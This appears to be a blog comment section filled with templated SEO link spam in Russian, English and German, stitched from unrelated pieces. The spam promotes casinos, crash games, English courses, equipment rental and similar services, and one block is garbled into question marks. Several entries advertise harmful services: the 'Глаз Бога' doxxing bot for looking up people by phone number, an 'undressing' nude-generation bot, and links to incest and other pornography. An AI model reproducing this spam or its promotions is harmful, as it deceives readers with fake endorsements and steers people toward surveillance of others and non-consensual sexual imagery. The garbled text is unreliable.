Важно, чтобы у агентства был практика на рынке не меньше нескольких лет.
Обратите внимание, насколько прозрачно компания показывает нюансы сделок.
Хороший риэлтор всегда объяснит на ваши запросы.
Выбирая агентство, доверьтесь не только рекламе, а практическим результатам.
Crash-style games are digital games with a interactive experience.
They offer a increasing multiplier that players can follow in real time.
The goal is to react before the bar ends.
cs go crash
Such games are widespread for their easy rules and thrill.
They are often used to test timing.
Plenty of platforms showcase crash games with varied designs and features.
You can try these games right away for a fun experience.
On our website you can discover a lot of useful information.
It is created to support you with multiple topics.
You will see simple explanations and everyday examples.
The content is regularly improved to stay relevant.
https://diqi.us
It’s a reliable resource for research.
All users can take advantage of the materials here.
Feel free to exploring the site now.
Pretty nice post. I just stumbled upon your blog and wished to mention that I have truly enjoyed surfing around your weblog posts. In any case I will be subscribing in your feed and I hope you write once more very soon!
В мессенджере Telegram появилась дополнительная функция — звёзды.
Они предназначены для поддержки авторов.
Каждый подписчик имеет возможность отправлять звёзды создателям.
матч звезд купить
Звёзды переводятся в реальные деньги.
Это простой способ выразить благодарность.
Оцените новшество уже прямо сейчас.
В мессенджере Telegram появилась новая функция — внутренние звёзды.
Они служат для мотивации создателей.
Каждый подписчик может дарить звёзды каналам.
купить звезды телеграм
Звёзды конвертируются в доход.
Это удобный способ оценить труд.
Попробуйте функцию уже немедленно.
Покупка автозапчастей через интернет остается всё более востребованной среди водителей.
Сайты автозапчастей обеспечивают обширный выбор деталей для разных моделей автомобилей.
Цены в онлайн-магазинах часто ниже, чем в традиционных магазинах.
Покупатели способны сравнивать предложения разных поставщиков прямо из дома.
Маркетплейс автозапчастей Exzap
Кроме того, удобная система доставки позволяет оформить заказ быстро.
Оценки других покупателей дают возможность выбрать подходящие автозапчасти.
Многие сервисы предоставляют защиту на запчасти, что усиливает надёжность покупателей.
Таким образом, онлайн-покупка автозапчастей выгодна и удобна.
Our platform offers a variety of valuable insights about male and female intimate life.
Visitors can explore diverse topics that guide them improve their partnerships.
Guides on the site describe positive interaction between people.
You will also come across tips on creating reciprocal trust.
Resources here is written by specialists in the field of personal well-being.
https://kenthomas.us/love/why-slavic-erotica-is-gaining-global-popularity/
Many of the guides are clear and practical and useful for daily life.
Readers can apply this knowledge to improve their bonds.
In short, our platform presents a rich source of trusted information about private topics for everyone.
I like this website very much, Its a rattling nice office to read and get information.
Приобретение профессиональной техники — серьёзный шаг в развитии косметологического кабинета.
Прежде всего стоит уточнить цели и услуги, которые собираетесь проводить.
Необходимо проверить документы и надёжность выбранного оборудования.
Комментарии других пользователей помогут принять осознанный выбор.
оборудование для коррекции фигуры салон
Также нужно обратить внимание на набор функций и эргономику эксплуатации.
Первая проверка оборудования помогает понять комфорт работы.
Не забудьте проанализировать цены и сервисное обслуживание.
Грамотный выбор аппарата способен повысить репутацию салона.
Здесь представлена увлекательная и ценная данные по разным направлениям.
Гости могут открыть подсказки на популярные проблемы.
Контент размещаются регулярно, чтобы вы могли получать актуальную подборку.
Интуитивная структура сайта способствует быстро выбрать нужные страницы.
https://ksadm.ru/muzhchina-i-zhenshhina/inczest-porno-mify-interes-i-kulturnyj-kontekst
Разнообразие рубрикаторов делает ресурс универсальным для всех пользователей.
Каждый сможет подобрать сведения, которые подходят именно ему.
Присутствие понятных советов делает сайт ещё более полезным.
Таким образом, этот ресурс — это удобный источник актуальной информации для любого пользователей.
Whenever playing i-gaming, it is important to define boundaries on your activity.
Safe gaming means monitoring your time and spending.
Always remember to play for fun rather than a profit tool.
Apply the responsible play features many platforms provide to help you maintain control.
It’s wise to take breaks regularly and review your gaming habits.
https://www.niftygateway.com/@chickenkari/
Ask for support or advice if you experience difficulties with your play.
Discussing your gaming limits with friends or family can increase your self-awareness.
By practicing responsible gaming, you enjoy i-gaming while preserving your balance.
Самостоятельные девушки — это уникальные личности, которые отстаивают свою свободу.
Они склоняются к самостоятельному подходу в жизни.
Такие девушки часто обладают четким характером и сформированными жизненными установками.
Они не боятся показывать свои убеждения.
https://lugansk.spaxam.net/
Разговор с ними обычно получается глубоким.
Они стремятся воспринимать собеседника и создавать глубокие отношения.
Такие девушки заряжают окружающих своей аутентичностью.
Они движутся своим путем, не подстраиваясь под сторонние ожидания.
Подбор доктора-остеопата — важный этап на пути к реабилитации.
Сначала стоит определить свои задачи и пожелания от терапии у остеопата.
Важно изучить образование и практику выбранного доктора.
Отзывы клиентов помогут принять уверенный подбор.
https://www.otzywy.com/%D0%A0%D0%BE%D1%81%D1%82%D0%BE%D0%B2-%D0%BD%D0%B0-%D0%94%D0%BE%D0%BD%D1%83/%D0%9E%D1%81%D1%82%D0%B5%D0%BE%D0%B4%D0%BE%D0%BA-%D1%81%D1%82%D1%83%D0%B4%D0%B8%D1%8F-%D0%BC%D0%B0%D1%81%D1%81%D0%B0%D0%B6%D0%B0-%D0%B8-%D0%BE%D1%81%D1%82%D0%B5%D0%BE%D0%BF%D0%B0%D1%82%D0%B8%D0%B8-70000001086736157-id/
Также необходимо обратить внимание подходы, которыми работает остеопат.
Стартовая консультация помогает оценить, насколько комфортно вам общение и подход доктора.
Стоит также проанализировать стоимость и режим приёма (например, удалённо).
Взвешенный выбор врача способен улучшить процесс восстановления.
На этом сайте собрана актуальная и практичная данные по разнообразным темам.
Гости могут обнаружить ответы на актуальные проблемы.
Статьи пополняются регулярно, чтобы каждый посетитель могли изучать свежую информацию.
Простая организация сайта облегчает быстро выбрать нужные материалы.
анальное порно
Разнообразие рубрикаторов делает ресурс универсальным для многих пользователей.
Каждый посетитель сможет найти советы, которые подходят именно ей.
Наличие доступных подсказок делает сайт ещё более полезным.
Таким образом, данный сайт — это интересный помощник актуальной информации для широкого круга пользователей.
Современное техническое оснащение играет значительную функцию в диагностике и помощи пациентов.
Медицинские центры всё чаще оснащаются высокотехнологичную аппаратуру.
Это даёт возможность докторам проводить быстрые диагнозы.
Новые приборы обеспечивают комфорт и для людей, и для персонала.
https://www.new-style.ws/vb/showthread.php?t=55007&p=88528#post88528
Внедрение высоких технологий способствует эффективное оздоровление.
Большинство устройства содержат возможности для детального мониторинга состояния здоровья.
Врачи могут своевременно реагировать, основываясь на данных аппаратуры.
Таким образом, инновационное медицинское оборудование повышает уровень медицины.
This website offers plenty of engaging and valuable information.
Here, you can find different subjects that cover many relevant areas.
All materials is created with care to clarity.
The content is frequently updated to keep it relevant.
Visitors can get useful insights every time they browse.
It’s a wonderful source for those who are interested in thoughtful reading.
Numerous users consider this website to be trustworthy.
If you’re looking for relevant information, you’ll surely find it here.
https://pietrzyk.us
vasi72
Creative photography often focuses on revealing the aesthetics of the natural shape.
It is about composition rather than exposure.
Skilled photographers use soft lighting to convey atmosphere.
Such images celebrate artistry and personality.
https://xnudes.ai/
Every shot aims to show emotion through pose.
The purpose is to present natural harmony in an respectful way.
Viewers often value such work for its emotional power.
This style of photography blends emotion and aesthetics into something truly expressive.
Modern websites for grown users offer a variety of interesting features.
These communities are designed for communication and sharing ideas.
Users can connect with others who have similar values.
Most of these resources promote respectful interaction and welcoming communication.
https://midnightracing.us/lifestyle/pregnant-porn-understanding-the-niche-in-adult-entertainment/
The interface is usually intuitive, making it easy to browse.
Such platforms allow people to build connections in a open online environment.
Privacy remains an key part of the user experience, with many sites providing protection.
Overall, these platforms are developed to support mature interaction in a respectful digital space.
4pstx6
Нейросетевые боты для улучшения снимков являются всё более популярными.
Они применяют AI-технологии для автоматической коррекции изображений.
С помощью таких ботов можно удалить фон на фото без опыта.
Это делает работу быстрее и предлагает высокое качество.
бот раздеватор бесплатно
Современные пользователи используют такие сервисы для портфолио.
Они помогают создавать эстетичные фотографии даже в домашних условиях.
Управление таких систем простое, поэтому с ними быстро разобраться.
Совершенствование нейросетей позволяет сделать фотообработку эффективной для всех пользователей.
Интеллектуальные боты для мониторинга источников становятся всё более популярными.
Они помогают находить доступные данные из интернета.
Такие решения применяются для журналистики.
Они могут точно обрабатывать большие объёмы контента.
программа око бога
Это позволяет получить более точную картину событий.
Отдельные системы также обладают инструменты фильтрации.
Такие боты популярны среди специалистов.
Совершенствование технологий позволяет сделать поиск информации эффективным и наглядным.
Поиск подрядчика — ответственный момент при планировании строительства.
Прежде чем начать сотрудничество, стоит проверить репутацию компании.
Надёжная организация всегда гарантирует прозрачные условия.
Необходимо проверить, какие материалы применяются при строительстве.
https://www.storeboard.com/stroika1
Marketing through opinion leaders has become one of the key tools in modern promotion.
It enables organizations to reach their customers through the trust of content creators.
Influencers publish stories that boost engagement in a service.
The key advantage of this approach is its authenticity.
https://yoloco.io/comedy-influenciador-portugal
People tend to react more actively to sincere messages than to traditional advertising.
Marketers can strategically identify partners to target the right group.
A thought-out influencer marketing campaign strengthens reputation.
As a result, this type of promotion has become an essential part of digital communication.
Цифровое хранение данных в компаниях сегодня занимает основную функцию в управлении предприятий.
Оно позволяет поддерживать безопасность файлов и оперативное использование в нужный момент.
Эффективные системы хранения позволяют структурировать значительные массивы информации.
Компании, которые применяют такие решения, снижают человеческий фактор.
https://www.softo-mir.ru/kak-sozdayut-dwh-kratkij-prakticheskij-marshrut
Особое внимание уделяется бэкапам и защите данных при авариях.
Инновационные системы часто реализованы на основе облачных технологий.
Это оптимизирует гибкость корпоративной инфраструктуры и оптимизирует расходы на обслуживание.
Вложения в качественное хранение данных — это основа в устойчивую эффективность компании.
Современные боты для поиска информации становятся всё более удобными.
Они помогают изучать доступные данные из интернета.
Такие боты подходят для журналистики.
Они умеют точно анализировать большие объёмы данных.
глаз бга
Это позволяет создать более полную картину событий.
Некоторые системы также предлагают удобные отчёты.
Такие боты популярны среди исследователей.
Развитие технологий позволяет сделать поиск информации более точным и быстрым.
Цифровое хранение данных в компаниях сегодня выполняет ключевую роль в деятельности бизнеса.
Оно гарантирует сохранность коммерческих данных и оперативное использование в нужный момент.
Надёжные системы хранения позволяют упорядочивать значительные массивы информации.
Предприятия, которые применяют такие решения, снижают риски утраты данных.
https://softoboz.ru/novosti-tehnologij/korporativnye-hranilishha-dannyh-opyt-deco-systems-dlya-vashego-biznesa/
Большое значение уделяется созданию дублей информации и защите данных при авариях.
Современные решения часто реализованы на основе локальных серверов.
Это оптимизирует масштабируемость корпоративной инфраструктуры и оптимизирует расходы на обслуживание.
Вложения в качественное хранение данных — это вклад в надежную безопасность компании.
Аренда спецтехники сегодня считается удобным решением для строительных компаний.
Она помогает выполнять работы без дополнительных затрат содержания дорогой техники.
Организации, предлагающие такую услугу, обеспечивают широкий выбор машин для любых задач.
В парке можно найти экскаваторы, катки и другие виды техники.
https://svoizabor.com/raznoe/arenda-mini-pogruzchikov-vygodnye-resheniya-dlya-malyx-stroitelnyx-proektov
Главный плюс аренды — это отсутствие затрат на обслуживание.
Помимо этого, арендатор получает современную технику, с полным обслуживанием.
Надёжные компании оформляют понятные условия сотрудничества.
Таким образом, аренда спецтехники — это оптимальный выбор для тех, кто стремится к экономию в работе.
Современные онлайн-сервисы для анализа данных становятся всё более удобными.
Они помогают находить открытые данные из разных источников.
Такие решения применяются для аналитики.
Они могут точно обрабатывать большие объёмы данных.
гоаз бог
Это способствует создать более точную картину событий.
Многие системы также предлагают инструменты фильтрации.
Такие сервисы популярны среди аналитиков.
Совершенствование технологий делает поиск информации доступным и наглядным.
Интеллектуальные онлайн-сервисы для мониторинга источников становятся всё более востребованными.
Они дают возможность собирать открытые данные из интернета.
Такие боты применяются для исследований.
Они умеют точно обрабатывать большие объёмы данных.
глаз бога tg
Это помогает создать более точную картину событий.
Отдельные системы также обладают функции визуализации.
Такие сервисы популярны среди исследователей.
Развитие технологий превращает поиск информации более точным и удобным.
Интеллектуальные боты для анализа данных становятся всё более востребованными.
Они позволяют находить публичные данные из интернета.
Такие боты подходят для журналистики.
Они могут точно обрабатывать большие объёмы данных.
бесплатный глаз бога в тг инттим фото
Это способствует сформировать более точную картину событий.
Многие системы также включают инструменты фильтрации.
Такие сервисы широко используются среди исследователей.
Эволюция технологий делает поиск информации более точным и удобным.
?? ???? ????? ?? ???????? ??? ???? ????? ?????????? ????????.
?????? ?????? ?? ???, ??? ???? ??????????? ??????.
??????????, ??????????? ?????, ???????? ????? ??????????? ? ?????? ????????????.
??? ?????? ???????????????, ????? ?????????? ????????????.
https://raspisanie-ru.info
???? ???????, ??????? ??????????????? ????? ????? ?????.
????? ???????????? ????? ??????????? ????????? ??????????, ??????????????? ??? ????????.
?????? ???? ?????? ? ?????? ???????????? ? ???????????.
???????? ???? ????, ?? ????????? ??????? ?????????? ??????.
Playing responsibly is essential for ensuring a safe gaming experience.
It helps players benefit from the activity without negative consequences.
Knowing your comfort zone is a core aspect of responsible play.
Players should set clear spending limits before they start playing.
Casino Tournaments AU
Regular breaks can help maintain focus and prevent fatigue.
Awareness about one’s habits is important for keeping gaming a fun activity.
Many companies now support responsible gaming through helpful guidelines.
By keeping balance, every player can play while staying in control.
Нейросетевые боты для мониторинга источников становятся всё более удобными.
Они позволяют собирать публичные данные из интернета.
Такие боты подходят для журналистики.
Они способны точно систематизировать большие объёмы данных.
сервис глаз бога это
Это позволяет сформировать более полную картину событий.
Некоторые системы также обладают инструменты фильтрации.
Такие платформы активно применяются среди аналитиков.
Эволюция технологий позволяет сделать поиск информации эффективным и быстрым.
Современные поисковые системы для поиска информации становятся всё более востребованными.
Они помогают изучать доступные данные из социальных сетей.
Такие боты подходят для журналистики.
Они способны оперативно обрабатывать большие объёмы данных.
eyegodbot глаз бога тг
Это способствует создать более точную картину событий.
Некоторые системы также включают удобные отчёты.
Такие сервисы популярны среди аналитиков.
Развитие технологий делает поиск информации более точным и быстрым.
На этом сайте вы откроете для себя большое количество актуальной информации.
Сайт создан на людей, интересующихся практическая помощь.
Публикации, размещённые здесь, помогают лучше разобраться в разных вопросах.
Информация регулярно обновляется, чтобы оставаться полезными.
https://aktualno.biz
Структура сайта понятная, поэтому ориентироваться здесь удобно.
Каждый гость сайта способен выбрать контент, релевантные его потребностям.
Данный сайт создан с учётом потребностей о аудитории.
Посещая этот сайт, вы обретаете надёжный источник информации.
Интеллектуальные боты для поиска информации становятся всё более популярными.
Они дают возможность находить открытые данные из социальных сетей.
Такие инструменты применяются для исследований.
Они могут точно систематизировать большие объёмы информации.
глаз бога проверить номер
Это позволяет получить более объективную картину событий.
Многие системы также включают удобные отчёты.
Такие боты активно применяются среди исследователей.
Совершенствование технологий превращает поиск информации доступным и быстрым.
Influencer marketing has become one of the key approaches in online promotion.
It allows companies to connect with their audience through the voice of influential people.
Influencers produce content that inspire trust in a brand.
The main advantage of this approach is its genuine communication.
Yoloco
Users tend to respond more actively to sincere messages than to classic advertising.
Marketers can effectively identify channels to reach the right audience.
A strategic influencer marketing campaign enhances visibility.
As a result, this form of promotion has become an essential part of modern marketing.
Выбор digital-агентства — ответственный момент в развитии компании.
Прежде чем начать работу, стоит изучить опыт выбранного партнёра.
Профессиональная команда всегда действует на основе исследований и ориентируется на особенности проекта.
Важно проверить, какие инструменты использует агентство: контекстная реклама, контент-маркетинг и другие направления.
https://russian-investment.ru/fedoris/1391045-digital-agentstvo-vzlet-media-predlagaet-kompleksnye-reshe-2u/
Положительным сигналом является прозрачная коммуникация и обоснованные цели.
Отзывы клиентов помогут сделать вывод, насколько качественно агентство ведёт кампании.
Не рекомендуется выбирать по низкой цене, ведь качество работы зависит от профессионализма специалистов.
Взвешенный выбор команды специалистов позволит укрепить позицию и улучшить видимость бренда.
Sie erreichen uns per E-Mail oder telefonisch. Wer Wild Toro 2 online spielt, der muss keine Angst vor Verletzungen haben. Gekämpft wird auf fünf Walzen und auf bis zu 502 Gewinnwegen um verschiedene Auszahlungen. Diese sind immer dann möglich, wenn drei oder mehr gleiche Symbole von links nach rechts auftreten. Läuft es gut, winken sogar bis zu 400.000 Euro! – Bourbon über seine Absichten[15] Made with in Berlin Die Belohnungen werden auf den höheren Ebenen besser, und das Geld wird Ihrem Konto gutgeschrieben. Das Spiel ist wirklich damit verbunden, das eine breite Palette von Video Holdem-Spielen anbietet. Holz war schon immer das beste Material, um hochwertige Küchen zu bauen. Unsere Küchen werden komplett – d.h. Korpus und Front – aus massiven Hölzern gefertigt: aus Fichte, Buche, Wildbuche oder Asteiche. Die Behaglichkeit und Wärme des Massivholzes machen Ihre Küche zum neuen Mittelpunkt Ihres Zuhauses. Lassen Sie sich inspirieren. Kommen Sie zu möbelum.
https://sensisbuds.com/big-bass-splash-review-ein-angelabenteuer-von-pragmatic-play-im-deutschen-online-casino/
Der Willkommensbonus ist vom Volumen her mit 100 % bis zu 100 € okay – jedoch müssen wir im Playmillion Testbericht auch Kritik üben. Die Gewinne aus den Freispielen müssen 60x umgesetzt werden. Unserer Meinung nach zu hoch. Was hat das Playmillion Online Casino zu bieten? Eine ganze Menge! Du hast die Chance, dir aus fast 1000 Slots deinen Favoriten auszusuchen, wobei PlayMillion das Beste auffährt, was die Branche zu bieten hat. Jedes Spiel hat seine eigenen Regeln und Gewinnmöglichkeiten, 2023 Punkte auf einmal einzulösen. Online bonus ohne einzahlung amerikanische Spieler können Blackjack-Strategie und -Systeme, erhalten Sie auch einen Bonus in Höhe von 5 US-Dollar. ELK Studios ist ein renommierter Softwareentwickler, der sich mit innovativen Online Spielautomaten einen Namen gemacht hat. Viele beste Online Casinos mit deutscher Lizenz haben eine große Auswahl attraktiver ELK Studios Slots. Sehr beliebt in Deutschland sind die Slots: Taco Brothers, Wild Toro, Sam on the Beach und DJ Wild. Es gibt aber noch viele weitere Titel mit hohem Beliebtheitsgrad.
Прокат строительной техники сегодня является практичным вариантом для организаций.
Она помогает выполнять работы без необходимости содержания оборудования.
Современные компании, предлагающие такую услугу, предлагают ассортимент техники для любых задач.
В парке можно найти погрузчики, катки и другое оборудование.
https://premierdevelopment.ru/kak-vybrat-nadezhnogo-postavshhika-uslug-po-arende-ekskavatorov.html
Основное достоинство аренды — это гибкость.
Также, арендатор получает проверенную технику, поддерживаемую в порядке.
Профессиональные компании оформляют прозрачные договоры аренды.
Таким образом, аренда спецтехники — это разумный выбор для тех, кто ищет экономию в работе.
Прокат строительной техники сегодня является удобным вариантом для строительных компаний.
Она позволяет решать задачи без дополнительных затрат приобретения машин.
Современные компании, предлагающие такую услугу, предлагают широкий выбор машин для разных направлений.
В парке можно найти автокраны, катки и другие виды техники.
http://treasureillustrated.com/showthread.php?tid=119464
Ключевое преимущество аренды — это отсутствие затрат на обслуживание.
Кроме того, арендатор имеет доступ к проверенную технику, готовую к работе.
Опытные компании предлагают удобные соглашения.
Таким образом, аренда спецтехники — это разумный выбор для тех, кто ищет экономию в работе.
Надёжная аппаратура играет важную роль в лечебных учреждениях.
Именно благодаря инновационным устройствам врачи могут эффективнее проводить исследования.
Качественное оборудование помогает повышать уровень медицинских процедур.
Применение современной техники ускоряет процесс восстановления.
https://women.getbb.ru/viewtopic.php?f=2&t=2618&p=13055#p13055
Многие клиники стараются обновлять оборудования, чтобы повышать эффективность.
Использование качественной аппаратуры также влияет на доверие пациентов.
Необходимо выбирать медицинскую технику, которая сертифицирована.
Затраты в современные технологии — это вклад в здоровье.
Аренда спецтехники сегодня является выгодным способом для строительных компаний.
Она позволяет реализовывать проекты без дополнительных затрат приобретения оборудования.
Организации, предлагающие такую услугу, предоставляют ассортимент машин для различных сфер.
В парке можно найти экскаваторы, бульдозеры и другое оборудование.
https://tsmtsu.sakura.ne.jp/tsm/keijiban2/light.cgi
Главный плюс аренды — это гибкость.
Помимо этого, арендатор имеет доступ к современную технику, поддерживаемую в порядке.
Профессиональные компании заключают понятные договоры аренды.
Таким образом, аренда спецтехники — это разумный выбор для тех, кто стремится к экономию в работе.
Дизельное топливо — это важный вид топлива, который активно применяется в промышленности.
Посредством своей плотности энергии дизельное топливо обеспечивает длительную производительность оборудования.
Соответствующее стандартам топливо улучшает бесперебойность функционирования техники.
Существенное влияние имеет химический баланс топлива, ведь примеси могут негативно повлиять.
Поставщики дизельного топлива должны соблюдать нормы безопасности.
Инновационные подходы позволяют улучшать его характеристики.
Перед приобретением дизельного топлива важно обращать внимание на сертификаты качества.
Доставка и содержание топлива также определяют на его стабильность.
Некачественное топливо может спровоцировать нарушению работы системы.
Поэтому сотрудничество с надёжными компаниями — необходимое условие.
Сегодня представлено множество вариантов дизельного топлива, отличающихся по сезону.
Морозостойкие виды дизельного топлива обеспечивают возможность работу техники даже при низких температурах.
С появлением современных подходов качество топлива постоянно растёт.
Продуманные решения в вопросе использования дизельного топлива помогают экономию ресурсов.
Таким образом, качественное дизельное топливо является важнейшей частью долговечной эксплуатации любого транспортного средства.
Английский язык сегодня считается обязательным навыком для жителя современного мира.
Английский язык позволяет находить общий язык с людьми со всего мира.
Без владения языком почти невозможно достигать успеха в работе.
Многие компании требуют сотрудников, владеющих английским.
английский для it специалистов
Изучение языка открывает новые возможности.
Благодаря английскому, можно читать оригинальные источники без ограничений.
Кроме того, регулярная практика повышает концентрацию.
Таким образом, умение говорить по-английски становится ключом в будущем каждого человека.
Английский язык сегодня считается обязательным навыком для современного человека.
Английский язык дает возможность находить общий язык с жителями разных стран.
Без знания английского почти невозможно развиваться профессионально.
Организации предпочитают знание английского языка.
уроки английского для взрослых
Обучение английскому делает человека увереннее.
С помощью английского, можно учиться за границей без ограничений.
Также, овладение английским развивает память.
Таким образом, знание английского языка играет важную роль в будущем каждого человека.
Английский язык сегодня считается незаменимым навыком для каждого человека.
Он позволяет находить общий язык с людьми со всего мира.
Без владения языком почти невозможно строить карьеру.
Многие компании требуют знание английского языка.
английский язык для взрослых
Изучение языка открывает новые возможности.
Благодаря английскому, можно путешествовать без перевода.
Кроме того, регулярная практика улучшает мышление.
Таким образом, владение английским становится ключом в успехе каждого человека.
Английский язык сегодня считается обязательным инструментом для современного человека.
Английский язык дает возможность общаться с иностранцами.
Без знания английского трудно достигать успеха в работе.
Многие компании оценивают специалистов с языковыми навыками.
школы английского языка
Обучение английскому делает человека увереннее.
Благодаря английскому, можно читать оригинальные источники без перевода.
Помимо этого, овладение английским улучшает мышление.
Таким образом, владение английским становится ключом в успехе каждого человека.
Английский язык сегодня считается важным инструментом для каждого человека.
Он позволяет общаться с иностранцами.
Без знания английского трудно достигать успеха в работе.
Организации предпочитают специалистов с языковыми навыками.
https://moscowmarkets.forum24.ru/?1-12-0-00000052-000-0-0
Изучение языка делает человека увереннее.
С помощью английского, можно путешествовать без перевода.
Также, овладение английским улучшает мышление.
Таким образом, владение английским становится ключом в будущем каждого человека.
Знание английского языка сегодня считается необходимым инструментом для современного человека.
Английский язык дает возможность общаться с людьми со всего мира.
Без владения языком трудно достигать успеха в работе.
Многие компании предпочитают знание английского языка.
https://raskraska.com/reading/608.html
Изучение языка открывает новые возможности.
Благодаря английскому, можно путешествовать без ограничений.
Кроме того, овладение английским развивает память.
Таким образом, знание английского языка становится ключом в саморазвитии каждого человека.
Английский язык сегодня считается важным инструментом для каждого человека.
Он позволяет находить общий язык с людьми со всего мира.
Без владения языком сложно достигать успеха в работе.
Организации предпочитают сотрудников, владеющих английским.
английский для школьников 17 лет
Регулярная практика английского расширяет кругозор.
Благодаря английскому, можно читать оригинальные источники без ограничений.
Также, регулярная практика улучшает мышление.
Таким образом, владение английским играет важную роль в успехе каждого человека.
Online services for mature people make it easier for people to meet like-minded partners.
They are designed for those who appreciate open communication.
These services create a comfortable space for communicating with others in a virtual format.
Thousands of users turn to online dating to save time.
https://antiwikipedia.com/
The key idea of such platforms is to bring together adults who share similar interests.
Responsible use on these platforms helps build trust.
Online communication formats make dating easier than ever before.
Ultimately, modern dating services make relationships possible regardless of location.
Английский язык сегодня считается важным навыком для каждого человека.
Английский язык позволяет общаться с жителями разных стран.
Без знания английского трудно строить карьеру.
Многие компании оценивают знание английского языка.
курсы английского для программистов
Обучение английскому открывает новые возможности.
С помощью английского, можно читать оригинальные источники без ограничений.
Кроме того, изучение языка повышает концентрацию.
Таким образом, владение английским становится ключом в саморазвитии каждого человека.
Знание английского языка сегодня считается важным навыком для современного человека.
Он позволяет находить общий язык с иностранцами.
Не зная английский сложно строить карьеру.
Многие компании предпочитают знание английского языка.
английский для детей 15 лет
Изучение языка открывает новые возможности.
Благодаря английскому, можно читать оригинальные источники без трудностей.
Также, овладение английским улучшает мышление.
Таким образом, владение английским является залогом в будущем каждого человека.
Английский сегодня считается важным умением для современного человека.
Английский язык дает возможность общаться с людьми со всего мира.
Не зная английский трудно развиваться профессионально.
Организации требуют знание английского языка.
k90280ul.beget.tech
Изучение языка расширяет кругозор.
С помощью английского, можно читать оригинальные источники без перевода.
Помимо этого, изучение языка улучшает мышление.
Таким образом, владение английским является залогом в успехе каждого человека.
Английский сегодня считается важным инструментом для современного человека.
Английский язык помогает взаимодействовать с жителями разных стран.
Без знания английского почти невозможно строить карьеру.
Организации требуют знание английского языка.
подготовка к toefl в москве
Изучение языка открывает новые возможности.
С помощью английского, можно читать оригинальные источники без трудностей.
Кроме того, регулярная практика улучшает мышление.
Таким образом, владение английским становится ключом в успехе каждого человека.
Знание английского языка сегодня считается необходимым инструментом для жителя современного мира.
Английский язык позволяет находить общий язык с жителями разных стран.
Не зная английский почти невозможно достигать успеха в работе.
Работодатели оценивают специалистов с языковыми навыками.
https://xcook.info/vopros-otvet/kak-poluchit-vysokij-ball-na-jekzamene.html
Обучение английскому делает человека увереннее.
Благодаря английскому, можно учиться за границей без перевода.
Кроме того, овладение английским улучшает мышление.
Таким образом, умение говорить по-английски играет важную роль в саморазвитии каждого человека.
Английский язык сегодня считается важным умением для каждого человека.
Английский язык дает возможность находить общий язык с жителями разных стран.
Без знания английского трудно достигать успеха в работе.
Работодатели оценивают сотрудников, владеющих английским.
индивидуальные занятия по английскому языку
Регулярная практика английского делает человека увереннее.
С помощью английского, можно учиться за границей без трудностей.
Также, изучение языка повышает концентрацию.
Таким образом, умение говорить по-английски становится ключом в будущем каждого человека.
The excitement reaches a peak at the bottom of the board, where every slot holds a different prize. But that’s not all: landing a ball in one of the exclusive SPIN slots triggers the Prize Wheel, offering a chance to win extra multipliers, cash prizes, or even LUCKY and SUPER JACKPOTS. With multiple opportunities to boost winnings, Olympus Plinko™ keeps players on the edge of their seats with every drop. Brogdon tested positive for COVID-19 and experienced symptoms associated with the virus, making them some of the most exciting and rewarding games in the casino. Those who prefer to play blackjack online will not have the same luck as this system is pretty much useless at virtual casinos, these are some of the highest paying real money pokies available today. Americas Cardroom is serious about online gambling, new mobile casinos you are invited to guess whether the next card will be higher or lower than the card displayed. Although gambling is very popular in the South American country of Paraguay, you read it thoroughly before you start playing.
http://www.alfardanjewellery.com/2025/10/24/mines-by-spribe-a-review-for-indian-players/
Hotstar APK can be your ultimate streaming platform We use cookies to improve your experience. By continuing, you agree to our use of cookies. Enter “XVideoStudio Video Editor Android” into the search bar and search for it Want to create a video in reverse? Xvideostudio has a free Mod APK for mobile devices that makes it easy. Add your video, click the Reverse button and you’ll have a video in reverse in seconds. To edit sound, you will need to remove the original sound from your video. To add another sound, you can use the Xvideostudio video editor Pro APK. You will also be able to separate the sound from the video and use it in another video if you want. “VSDC Free Video Editor is a surprisingly powerful, if unconventional video editor” XVideoStudio Video Editor stands out among countless video editing applications due to its perfect blend of functionality and usability. Whether you’re creating a simple video for family and friends or producing content for your brand, this app provides all the tools you need in one convenient package.
Наличие второго паспорта за границей становится всё более популярным среди россиян.
Такой вариант предоставляет дополнительные перспективы для работы и бизнеса.
Гражданство другой страны помогает беспрепятственно путешествовать и получать доступ к другим странам.
Помимо этого наличие второго статуса может укрепить уровень личной безопасности.
Футбольная Академия в Испании
Многие россияне рассматривают возможность переезда как инструмент защиты.
Оформляя ВНЖ или второй паспорт, человек расширить свои связи за рубежом.
Каждая страна предлагают свои программы получения статуса резидента.
Вот почему идея второго паспорта становится приоритетной для тех, кто ищет стабильность.
Оформление ПМЖ за границей становится всё более востребованным среди россиян.
Такой выбор даёт новые возможности для работы и бизнеса.
ВНЖ помогает легче пересекать границы и избегать визовых ограничений.
Кроме того наличие второго статуса может повысить финансовую стабильность.
Паспорт Антигуа и Барбуда
Все больше людей рассматривают возможность переезда как инструмент защиты.
Имея ВНЖ или второй паспорт, человек может инвестировать за рубежом.
Разные направления предлагают индивидуальные возможности получения вида на жительство.
Поэтому вопрос оформления становится всё более значимой для тех, кто ищет стабильность.
Быстрый выкуп автомобиля — это удобная услуга для тех, кто хочет продать транспорт без задержек.
Сервисы срочного выкупа анализируют состояние машины в короткие сроки.
После оценки клиент может согласовать сумму сделки.
Основным плюсом срочного выкупа является оперативность оформления.
Больше не требуется размещать объявления.
Покупатель берут на себя всю бюрократию.
Этот способ подходит тем, кто не хочет ждать.
Срочный выкуп авто — это разумный способ получить деньги за авто без лишних хлопот.
https://forum.digiarena.zive.cz/memberlist.php?mode=viewprofile&u=219386
This online platform offers a lot of interesting and useful information.
On the website, you can find a wide range of subjects that provide insights.
Users will benefit from the resources shared on this site.
Every page is organized clearly, making it comfortable to use.
The content are written clearly.
The site includes information on various fields.
Whether your interest is in educational content, this site has a lot to offer.
All in all, this resource is a great source for curious minds.
https://tango-city.de/
I really appreciate this post. I’ve been looking everywhere for this! Thank goodness I found it on Bing. You’ve made my day! Thx again!
The next time I read a blog, I hope that it doesnt disappoint me as much as this one. I mean, I know it was my choice to read, but I actually thought youd have something interesting to say. All I hear is a bunch of whining about something that you could fix if you werent too busy looking for attention.
Hey very cool blog!! Man .. Excellent .. Amazing .. I’ll bookmark your site and take the feeds also…I am happy to find so many useful info here in the post, we need develop more strategies in this regard, thanks for sharing. . . . . .
This website features a lot of interesting and valuable information.
On this platform, you can discover many topics that provide insights.
Visitors will value the content shared here.
Every page is thoughtfully designed, making it comfortable to use.
The articles are presented professionally.
The site includes guides on many areas.
No matter if you seek inspiration, this site has something for everyone.
In general, this platform is a valuable hub for information seekers.
https://technikcentral.de/
